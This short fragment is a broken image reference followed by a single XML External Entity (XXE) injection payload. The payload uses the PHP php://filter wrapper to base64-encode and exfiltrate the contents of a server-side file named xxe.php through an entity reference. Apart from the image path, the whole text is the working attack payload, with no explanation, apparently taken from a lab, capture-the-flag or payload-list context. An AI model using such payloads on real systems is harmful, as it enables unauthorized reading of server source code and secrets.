 <?xml version="1.0" encoding="utf-8"?><!DOCTYPE xxe [<!ELEMENT name ANY ><!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=xxe.php" >]><root><name>&xxe;</name></root>